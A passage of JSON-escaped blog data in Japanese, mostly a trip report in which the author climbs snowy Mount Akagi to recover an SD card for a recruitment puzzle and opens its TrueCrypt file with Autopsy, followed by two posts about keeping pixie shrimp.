6</a></blockquote>\\n\\n赤城山ビジターセンター行きのバスに乗ると、風景に大きな山が見えてきました。たぶん赤城山です。たぶん。\\n\\n\\n![IMG_2388.JPG](/assets/images/2015/04/16/IMG_2388.JPG)\\n![IMG_2391.JPG](/assets/images/2015/04/16/IMG_2391.JPG)\\n\\n\\nバスで揺られて眠くなる中、標高1000mを越えたあたりから車窓から覗く景色が明るくなっていることに気づきます。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>標高1000m超えた</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584950108011110400\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>残雪があるぞ…</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584951262354939905\\">2015, 4月 6</a></blockquote>\\n\\nそう、残雪が景色を明るくしていたのです。また、赤城山大沼という湖は湖面が凍っていました。\\n\\n![IMG_2395.JPG](/assets/images/2015/04/16/IMG_2395.JPG)\\n![IMG_2398.JPG](/assets/images/2015/04/16/IMG_2398.JPG)\\n\\n赤城山大洞バス停に到着し、降車します。降りるとき、バスの運転手にこう告げられました。\\n\\n> バス停が雪に埋まってるから帰りは降りた位置辺りにいれば止まるよ\\n\\n嫌な予感しかしません。\\n\\nここから想像をはるかに超える過酷な登山が始まります。\\n\\n#### 午後1　登山編\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>さぁ、登山開始だ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 赤城山第1スキー場 in 前橋市, 群馬県) <a href=\\"https://t.co/tHRXadHe4S\\">https://t.co/tHRXadHe4S</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584954825294684160\\">2015, 4月 6</a></blockquote>\\n\\nバス停を降りてすぐのところで登山者向けの案内看板を見つけました。\\n\\n![IMG_2399.JPG](/assets/images/2015/04/16/IMG_2399.JPG)\\n\\nこの看板の略図にある地蔵岳を越えてゆくコースを通ってSDカードの場所へと向かいます。看板の凡例にあるように、通る道は**歩道**となっているので比較的楽に登ることができると思いまいした。その歩道とやらはどこにあるのかとあたりを見渡すと、アスファルトで舗装された道がみつかりました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>どうすんだよこれ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> <a href=\\"http://t.co/3DeQWYKK8V\\">pic.twitter.com/3DeQWYKK8V</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584955092714950656\\">2015, 4月 6</a></blockquote>\\n\\nかろうじてアスファルトの道であるとわかる雪に覆われた登山道を見つけます。100mほど先を見ると、アスファルトはすべて雪に覆われ見えなくなっています。\\n完全に想像していなかった事態です。春になり暖かくなってきていたので、こんなにも雪が積もっているなんて考えていませんでした。\\n出発前の甘い考えがここで思い出されます。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>ヤマノススメするぞといった気持ち</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584858646346989568\\">2015, 4月 5</a></blockquote>\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B00L3NPW7E?&linkCode=ll1&tag=mzyy-22&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71XwnOmj3tL._SL500.jpg\\"/></a>\\n\\n\\n\\n何も下調べせずに来てしまったことを強く後悔しました。\\n事前にしっかりと下調べしていれば、1800m超級の山にはまだ雪が残っているというのは安易に想像がつきます。小爪アイゼン装備のブーツを持ってくることもできたのです。\\n\\nよく滑る雪道を数十メートル進み、湖の方を眺めると大きな山がこちらを見守ってくれていました。\\n\\n![IMG_2403.JPG](/assets/images/2015/04/16/IMG_2403.JPG)\\n\\n\\n刻々と帰りのバスの時間が迫ってきているので、後悔はほどほどに先に進みます。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>やばい(確信) <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> <a href=\\"http://t.co/NsTmOr6ZL2\\">pic.twitter.com/NsTmOr6ZL2</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584956357419241472\\">2015, 4月 6</a></blockquote>\\n\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>なんで沢登りせにゃならんのだw <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> <a href=\\"http://t.co/5c72fEWBQc\\">pic.twitter.com/5c72fEWBQc</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584958094637015040\\">2015, 4月 6</a></blockquote>\\n\\n膝上まで沈む深い雪があるところや、雪解け水で小川ができているところを水浸しになりながらかけ進んでいきます。\\n\\n![IMG_2405.JPG](/assets/images/2015/04/16/IMG_2405.JPG)\\n![IMG_2410.JPG](/assets/images/2015/04/16/IMG_2410.JPG)\\n![IMG_2412.JPG](/assets/images/2015/04/16/IMG_2412.JPG)\\n![IMG_2413.JPG](/assets/images/2015/04/16/IMG_2413.JPG)\\n![IMG_2414.JPG](/assets/images/2015/04/16/IMG_2414.JPG)\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>Googleさんの案内相当険しかったですね。。これマップの地点の画像です <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> <a href=\\"http://t.co/OthdUPcczu\\">pic.twitter.com/OthdUPcczu</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584976426962530305\\">2015, 4月 6</a></blockquote>\\n\\n20分ほど登ったでしょうか、地蔵岳の登山道を抜け、車道に出てきました。\\n\\n![IMG_2415.JPG](/assets/images/2015/04/16/IMG_2415.JPG)\\n\\nやっと雪道から解放されました。\\n\\n少し進むと小沼という湖がでてきました。\\n\\n![IMG_2416.JPG](/assets/images/2015/04/16/IMG_2416.JPG)\\n![IMG_2417.JPG](/assets/images/2015/04/16/IMG_2417.JPG)\\n![IMG_2418.JPG](/assets/images/2015/04/16/IMG_2418.JPG)\\n![IMG_2419.JPG](/assets/images/2015/04/16/IMG_2419.JPG)\\n![IMG_2420.JPG](/assets/images/2015/04/16/IMG_2420.JPG)\\n\\n標高1450m地点とのことです。あと一息で目的地周辺です。\\n凍った湖を左手に眺めながら車道脇をてくてくと歩き進んでいきます。\\n\\n![IMG_2422.JPG](/assets/images/2015/04/16/IMG_2422.JPG)\\n![IMG_2424.JPG](/assets/images/2015/04/16/IMG_2424.JPG)\\n![IMG_2425.JPG](/assets/images/2015/04/16/IMG_2425.JPG)\\n![route-to-dest.png](/assets/images/2015/04/16/route-to-dest.png)\\n\\n目的地周辺まで来ました。このときiPhoneの電波は圏外となっていました。\\n\\nここからは車道を外れて森の中へと捜索しに行きます。\\n\\n#### 午後2　捜索編\\n\\n登山道が60cm超の雪まみれだったのにもかかわらず、SDカードが隠されている森は数cmの雪しかありませんでした。\\n不幸中の幸いというものですね。\\n\\n![IMG_2428.JPG](/assets/images/2015/04/16/IMG_2428.JPG)\\n![IMG_2429.JPG](/assets/images/2015/04/16/IMG_2429.JPG)\\n![IMG_2431.JPG](/assets/images/2015/04/16/IMG_2431.JPG)\\n![IMG_2433.JPG](/assets/images/2015/04/16/IMG_2433.JPG)\\n\\n道無き道を突き進んでいたのですが、途中で道らしきものを見つけそちらを歩き始めました。\\nすると、看板とともに分岐点があらわれました。\\n\\nGPSによると、血の池方面に行けばよさそうなので、そちらへ進んでいきます。\\n\\n![IMG_2435.JPG](/assets/images/2015/04/16/IMG_2435.JPG)\\n![IMG_2437.JPG](/assets/images/2015/04/16/IMG_2437.JPG)\\n\\n血の池に着くと、血の池にまつわる伝説と池の由来が書かれた看板がありました。\\nこの看板を読んでいると、すこし前に目にした単語を見つけました。\\nそう、hint7.txtに記載のあった**ヤマヒゲナガケンミジンコ**です。\\nなるほどがってん、あれはこの血の池を指していたんですね。\\n\\n血の池の中心に来て辺りを見回すと、そこは静かな森でした。まぁ森に入って来たからあたりまえなのですが。\\n\\n![IMG_2441.JPG](/assets/images/2015/04/16/IMG_2441.JPG)\\n\\n\\n地図を拡大し、GPSだけを頼りにSDカードの位置まで行くと、kanto1_1.jpgに写っているのと同じような岩がたくさんある場所へと来ました。\\n\\n![IMG_2445.JPG](/assets/images/2015/04/16/IMG_2445.JPG)\\n\\n\\nよーくkanto1_1.jpgと目の前の岩岩を見比べ、それらしき岩を特定しました。\\n\\n![IMG_2446.JPG](/assets/images/2015/04/16/IMG_2446.JPG)\\n\\nmondai10.txtによると、*ヒント：石の下のミンティア*とのことなので、石をめくってみます。\\n\\n![IMG_2447.JPG](/assets/images/2015/04/16/IMG_2447.JPG)\\n![IMG_2449.JPG](/assets/images/2015/04/16/IMG_2449.JPG)\\n\\nありました！ミンティアアップルフィズ味です！\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B00MQE4MG6?&linkCode=ll1&tag=mzyy-22&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/71G1UIZuVzL._SL500_.jpg\\" /></a>\\n\\n気になる中身は...\\n\\n![IMG_2451.JPG](/assets/images/2015/04/16/IMG_2451.JPG)\\n\\n**待望のSDカードでした！やっとみつかりました！**\\n9:24につくば駅から電車に乗り、15:24に発見したのでかれこれ6時間の旅でした。\\nものすごい達成感とSDカードの中身への興味から、岩場に腰を下ろしSDカードをマウントしてみてみました。\\n\\n![IMG_2452.JPG](/assets/images/2015/04/16/IMG_2452.JPG)\\n\\n<pre style=\\"border:none; color:inherit; background-color:inherit;\\">\\n＿人人人人人人人＿\\n＞ mondai10.tc ＜\\n￣Y^Y^Y^Y^Y^Y￣\\n</pre>\\n\\nまたこの形式か！mondai9で解いたのと同じ、パスワード付きTrueCryptファイルです。\\nパスワードのヒントはSDカード内にあることは容易に想像がつくので解析しようと思いましたが、\\n帰りのバスが1本しかない上に、ここからバス停まで何分かかるか不明なため、解析は後回しにしてとりあえず森を抜けることにします。\\n岩場のすぐ近くに県道へ抜ける道の案内看板があったので、それに従って車道へと出ます。\\n\\n\\n#### 午後3　帰宅編\\n\\n![IMG_2454.JPG](/assets/images/2015/04/16/IMG_2454.JPG)\\n![IMG_2455.JPG](/assets/images/2015/04/16/IMG_2455.JPG)\\n![IMG_2457.JPG](/assets/images/2015/04/16/IMG_2457.JPG)\\n![IMG_2458.JPG](/assets/images/2015/04/16/IMG_2458.JPG)\\n\\n看板の指示通りに歩いていたら、あっさりと県道へと抜けることができ、さらに県道から血の池までの最短ルートとなる登山道の入り口の案内板がありました。\\nhint7.txtのヤマヒゲナガケンミジンコから血の池が導けていれば、道無き道を進む必要もなく、この看板から血の池へ向かうことができていたかもしれません。\\n\\n車道へと出たのであとは道なりにバス停へと向かうことにします。\\n行きに降車した赤城山大洞バス停へは、あの**険しい登山道**を再度通らないといけないため、少し遠回りになりますが、赤城山ビジターセンターへと向かいます。\\n行きとは逆で、右手に小沼を眺めながら下っていきます。\\n\\n![IMG_2461.JPG](/assets/images/2015/04/16/IMG_2461.JPG)\\n![IMG_2462.JPG](/assets/images/2015/04/16/IMG_2462.JPG)\\n![IMG_2465.JPG](/assets/images/2015/04/16/IMG_2465.JPG)\\n![IMG_2466.JPG](/assets/images/2015/04/16/IMG_2466.JPG)\\n![IMG_2469.JPG](/assets/images/2015/04/16/IMG_2469.JPG)\\n\\nただただ歩き進むだけだったので、何事もなく赤城山ビジターセンターに到着することができました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 赤城公園ビジターセンター in 前橋市, 群馬県) <a href=\\"https://t.co/UE7XCVkwDv\\">https://t.co/UE7XCVkwDv</a> <a href=\\"http://t.co/9EkxDzo5hO\\">pic.twitter.com/9EkxDzo5hO</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584974440947183616\\">2015, 4月 6</a></blockquote>\\n\\n赤城山ビジターセンターは閉まっていたので外のベンチに腰掛けました。\\n\\nビジターセンター横に、赤城山公園に関するお得な掲示板がありました。\\n\\n![IMG_2477.JPG](/assets/images/2015/04/16/IMG_2477.JPG)\\n\\n急いで降りてきた甲斐があってか、バスが来るまで1時間も余裕があったので、持って来たコーヒーと板チョコレートで休憩しました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>バスが来るまで1時間あるのでチョコとコーヒーで休憩 <a href=\\"http://t.co/RfTO5ZNJA8\\">pic.twitter.com/RfTO5ZNJA8</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584980254445305856\\">2015, 4月 6</a></blockquote>\\n\\n\\nここ赤城山ビジターセンターの標高は1365mなため、16:00を過ぎたこの時期は寒く、ダウンジャケットを準備しておいて正解でした。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>標高1400mはやっぱり寒い&#10;ダウンジャケット持ってきて正解だったわ</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584977161729093632\\">2015, 4月 6</a></blockquote>\\n\\nチョコレートを食べ終わり、辺りを見回すと霞がかかってきました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>あっやばい霞ががってきた <a href=\\"http://t.co/BK7zs4m0L1\\">pic.twitter.com/BK7zs4m0L1</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584976787811119105\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>雲のなかにいる <a href=\\"http://t.co/5KVkzmPEp8\\">pic.twitter.com/5KVkzmPEp8</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584980779408556033\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>雨も降ってきたし10m先見えないし怖い <a href=\\"http://t.co/9mq61pmxK3\\">pic.twitter.com/9mq61pmxK3</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584987757157617664\\">2015, 4月 6</a></blockquote>\\n\\n雨も降ってきて、このままバスが来なかったらどうしようといった不安から、すこし怖くなりました。\\n\\nバス到着予定時刻になり、赤城山ビジターセンターバス停で待っていると定刻通りにバスがきました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>帰りのバス乗った！！！ これで少なくとも下山できる！！！ <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/584993731985551360\\">2015, 4月 6</a></blockquote>\\n\\n帰りのバスにも乗れ、あとは電車に乗って終電までに帰ることができれば、SDカードの捜索は無事終了となります。\\n\\nしかしわざわざ群馬県まで来たからには、なにか群馬らしいことをして帰りたいなと思いました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>なぜかグンマーにいるのでGunmaっぽい夕食食べて帰ろうかな</p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585002417697099777\\">2015, 4月 6</a></blockquote>\\n\\n群馬の名産が何があるか知らなかったので有識者に聞いてみたところ、luminさんからアドバイスをいただきました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 焼きまんじゅう、ひもかわうどん（桐生）</p>&mdash; lumin (@lumin) <a href=\\"https://twitter.com/lumin/status/585006039528972288\\">2015, 4月 6</a></blockquote>\\n\\n**あっ！！！**\\nhint3.txtに記載のあったひもかわうどんをすっかり忘れてました！\\n\\n前橋駅に着き、帰路の途中の駅である高崎駅付近のうどん屋さんへと向かうことを決めました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>駅ついたー 命があるぞー <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 前橋駅 (Maebashi Sta.) in 前橋市, 群馬県) <a href=\\"https://t.co/8530G2c0RA\\">https://t.co/8530G2c0RA</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585014590695669760\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>mondai解いた時にあったひもかわうどんを食しに行かねば <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585015639519006720\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>よし、高崎のひもかわうどん屋へGo <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585017858687545344\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>食うぜひもかわうどん <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 高崎駅 (Takasaki Sta.) in 高崎市, 群馬県) <a href=\\"https://t.co/tygSOrl8kj\\">https://t.co/tygSOrl8kj</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585022094821457920\\">2015, 4月 6</a></blockquote>\\n\\n高崎駅に到着した直後にまたも雨に降られてしまいましたが、20分ほどかけてひもかわうどんを扱ううどん屋さんへと歩きました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>ひもかわうどん！！ (@ めんいち in 高崎市, 群馬県) <a href=\\"https://t.co/0C5suZrS3F\\">https://t.co/0C5suZrS3F</a> <a href=\\"http://t.co/4D65OYc4G3\\">pic.twitter.com/4D65OYc4G3</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585027483772289026\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>hint3.txt kanto1 <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> <a href=\\"http://t.co/ATgu9JllWm\\">pic.twitter.com/ATgu9JllWm</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585029832964091904\\">2015, 4月 6</a></blockquote>\\n\\n名古屋県民の舌にはきしめんを思い出させる食感で、とてもなつかしい気分になりました。\\n\\nさあ、これで群馬県に思い残すことはありません。\\n行きで使わなかった学割証を使って高崎駅からJRで南流山まで行き、そこからつくばエクスプレスに乗ってつくば駅に向かって、SDカードの捜索は終了となります。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>さらば群馬県 <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ 高崎駅 (Takasaki Sta.) in 高崎市, 群馬県) <a href=\\"https://t.co/gWMQTyhwoC\\">https://t.co/gWMQTyhwoC</a> <a href=\\"http://t.co/zZ4UY6GnbL\\">pic.twitter.com/zZ4UY6GnbL</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585037725440565248\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>帰路のJR乗った <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585040578011762688\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>帰路の電車で原因不明の停止信号受信でパンダグラフ下ろしたそうで電車内真っ暗とかもう、もう <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585043902886846464\\">2015, 4月 6</a></blockquote>\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>我が家に帰ってきたような安心感 <a href=\\"https://twitter.com/hashtag/SDcardFindingBattle?src=hash\\">#SDcardFindingBattle</a> (@ つくば駅 (Tsukuba Sta.) in つくば市, 茨城県) <a href=\\"https://t.co/1RrtayjBUG\\">https://t.co/1RrtayjBUG</a></p>&mdash; えびと犬と柚子胡椒みっきー (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/585085754847719425\\">2015, 4月 6</a></blockquote>\\n\\n### 費用\\n\\nSDカードがあった現地まで出向きたいという方のために、参考までにつくば駅から血の池までの往復でかかった運賃を記しておきます。\\n\\n区間          | 種別  | 運賃\\n:------------------:|:-----:|-----:\\nつくば→流山おおたかの森 | つくばエクスプレス | 720\\n流山おおたかの森→足利市 | 東武鉄道 | 885\\n足利市→足利 | 徒歩 | 0\\n足利→前橋 | JR | 756\\n前橋駅→富士見温泉 | 関越交通バス | 600\\n富士見温泉→赤城山大洞| 関越交通バス | 1200\\n赤城山ビジターセンター→富士見温泉 | 関越交通バス | 1200\\n富士見温泉→前橋駅 | 関越交通バス | 600\\n前橋→高崎 | JR | 195\\n高崎→南流山 | JR(学割) | 1550\\n南流山→つくば| つくばエクスプレス | 822\\n\\n計8,528円でした。所要時間は、9:24につくば駅発の電車に乗って23:24につくば駅に戻ってくることから、\\nギリギリの行程で行く場合は、14時間ほどかかる（＝ほぼ丸一日）ということになります。\\n\\n\\n### SDカードのmondai\\n\\nSDカードを手に入れておしまいではありません。SDカードの中にあるmondai10.tcを開かないことには最終面接へ挑むことができません。\\nとりあえずAutopsyにSDカードを読ませてみます。\\n\\n\\n![autopsy-mondai10](/assets/images/2015/04/16/autopsy-mondai10.png)\\n\\n意外と簡単に問題ファイルが浮上してきました。\\n削除された0バイトのファイルがあり、そのファイル名は「山名＋最高点の標高を英数字で９文字.txt」となっていました。\\n\\n登山した赤城山は標高1828mなので、**akagi1828**がmondai10.tcのパスワードだと思われます。\\n\\nTrueCryptでmondai10.tcを**akagi1828**をパスワードとしてマウントすると、見事イメージをマウントすることができました。\\n\\n\\n![mount-mondai10](/assets/images/2015/04/16/mount-mondai10.png)\\n\\n\\nマウントしたイメージには何があったでしょうか。\\n\\n![final-mondai](/assets/images/2015/04/16/final-mondai.png)\\n\\n<pre style=\\"border:none; color:inherit; background-color:inherit;\\">\\n＿人人人人人人人＿\\n＞　答え.txt　＜\\n￣Y^Y^Y^Y^Y^Y￣\\n</pre>\\n\\n## 感想\\n\\nmondai9までは日々の隙間時間を使い、少々躓きながらもなんとか時間をかけて解くことができました。\\nしかし、mondai10がここまで大変であるとは思っていませんでした。\\n同じ関東だからと舐めてかかっていたために、ギリギリの乗り換えや予想外の雪道に遭遇してつらい思いをしました。\\nしかし、マイナビに登録してエントリーするなどの就職活動をし、一次選考と二次選考を通過して最終面接に挑む方々と比べると、\\n雪道を這い上がるなど、苦労の量は比較的少ないようにも思えます。\\nこのようなmondaiを通して就職の機会を与えてくれたネットエージェントさんに感謝するばかりです。\\n\\nいろいろなmondaiに挑むことで、いろいろな答えを見つけるセンスを身につけられたかと思います。\\nこのような問題を見つけることがあれば、みなさん是非とも挑戦して技量を高めてみてください。\\n\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n<script>\\nvar a = document.querySelectorAll(\'a[href$=\\".JPG\\"]\')\\nfor(var i = 0; i < a.length; i++){a[i].target = \\"_blank\\"}\\n<\/script>\\n"},{"group":"posts","slug":"2015/04/26/no-shrimp-no-life/","frontmatter":{"title":"小さなえびを飼い始めて2ヶ月が過ぎた","date":"2015-04-26T14:46:19.000Z","author":"mzyy94","categories":["Aquarium"],"tags":["shrimp"],"image":"/assets/images/2015/04/26/shrimp-bottle.jpg"},"content":"\\n先日、久々にアイコンを大幅に変更しました。\\nMacBook Airとコーヒーと犬が描かれていたアイコンをここ数年使っていたのですが、\\n先月頭に起きた[とある一件](../2015/2015-03-06-yuzu-trouble.md)のために柚子胡椒禁止アイコンが追加されるマイナーバージョンアップがあったくらいです。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>柚子胡椒 禁止アイコン <a href=\\"http://t.co/FKXJYy96GN\\">pic.twitter.com/FKXJYy96GN</a></p>&mdash; プロ生ちゃん（暮井 慧） (@pronama) <a href=\\"https://twitter.com/pronama/status/573812508881870849\\">2015, 3月 6</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nそんなこんなでずっと同じアイコンを使っていたのですが、2月の中旬にえびを飼い始め、えびのことをたくさん呟き始めてきているのにアイコンにえびが写っていないのはいかがなものかと思っていたので、変更することにしました。そんなえびの話をします。\\n\\n## 目次\\n\\n\\n## えびとの出会い\\n\\n去る2015/02/15に東京スカイツリータウンへ行ったときのこと。ソラマチの中をブラブラとしていると、いろいろな雑貨を扱っているブースを見つけたので興味本位で立ち寄ってみました。ふと目に留まったのが手のひらサイズの小瓶。中に液体が入っているのが遠目でなんとか確認できるというものでしたが、近付いてみてびっくり、小さなかわいいえびがふわふわと泳いでいたのです。一円玉よりはるかに小さいえびがふわふわ漂う姿を目の当たりにした時、ビビッときました。一目惚れです。目尻が下がり、ドキドキしてしてました。しかし、その場ではすぐに買わず、ソラマチを再度ブラブラし始めました。\\n\\n- 餌やり不要\\n- 水替え不要\\n- 瓶のまま飼育可能\\n- 20℃前後の環境で飼育\\n\\nブースに貼ってあったPopには確かこんなことが書いてありました。\\n果たしてちゃんと飼えるのだろうか、買われたことでえびたちは不幸になりやしないか。。などと考え1時間ほどソラマチを回って再度えびの前に戻ってきました。\\n\\n**「幸せにしてあげるぞ！」**そう意気込んで、ブースに来た時に最初に目が合ったえびのいる瓶を購入しました。\\n\\n<Notice type=\\"tip\\">\\n**2015/04/29追記：**人気商品なためか、今月購入店を訪れた所、すでに売り切れていました。オンライン販売で入手できるかもです：[まりも倶楽部通販](http://www.love-marimo.com/shop/shop.html)\\n</Notice>\\n\\n## えびの越冬\\n\\n飼い始めたえびは*ピクシーシュリンプ*（もしくはスカーレットシュリンプ、もしくはホロホロシュリンプ）という名の汽水に生息するとても小さなえびで、ハワイ原産とのことです。購入した小瓶には4匹入っていました。\\n\\n小瓶に付属の飼い方説明書きには、15℃以下、30℃以上では生きていけないと記載がありました。購入した2月中旬の気温は15℃を下回っていたので、温める必要に迫られます。一人暮らしでハロゲンヒーターとコタツしか暖房器具がなく、どれも部屋中をあたためるのには不向きであり、かつ小瓶一つを温め続けるのも不可能であったため、違う熱源を利用しました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>冬場の寒さから守るため、サーバーの中でエビを飼い始めました <a href=\\"http://t.co/kZpvz90OPw\\">pic.twitter.com/kZpvz90OPw</a></p>&mdash; えび over HTTP/2 IPv6 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/566981294739820547\\">2015, 2月 15</a></blockquote>\\n\\n大抵の家庭にあるもう一つの暖房器具であるメディアストリーミングサーバーの中にすっぽりと収まったので、その中で冬の夜の寒い時間をしっかりと温まってもらおうとしました。\\n思惑は期待通りで、20℃前後の空間を作り上げることができ、2月の寒い時期を元気にすごしてくれました。\\n\\n\\n![shrimp-in-the-server](/assets/images/2015/04/26/shrimp-in-the-server.jpg)\\n\\n## えびかわいいのでえび特集します\\n\\nということで、えびかわいいので今週の記事はえび特集です。\\n3月になってからのえびの引越しやえびの飼育方法、えびかわいい動画撮影などの技術的な記事を書きます。\\n乞うご期待。\\n"},{"group":"posts","slug":"2015/04/29/ebi-the-move/","frontmatter":{"title":"えびの水槽引越しと環境整備と飼育について","date":"2015-04-29T06:03:01.000Z","author":"mzyy94","categories":["Aquarium"],"tags":["shrimp","muji","charm"],"image":"/assets/images/2015/04/29/new-ebipot.jpg"},"content":"\\n小さくてかわいいピクシーシュリンプ（以下、えび）\\n\\nかわいいえび特集第2弾です。\\n\\n2月の寒い時期を乗り越えたえびたちは月が変わり3月に引越しをしました。引越しとともにえびの飼育環境の見直しや飼育設備の調整を行ったので、まとめることにしました。\\n\\n## 目次\\n\\n\\n## えびのお引越し\\n\\nこの小さなえびは先日紹介したように、小さな瓶に入った状態で購入し、サーバーの中で飼っていました。\\nしかしサーバーの中は卓上と比べて薄暗く、単方向からしか鑑賞できないので机の上に移動させようと思い、引越しさせることにしました。\\n\\n### 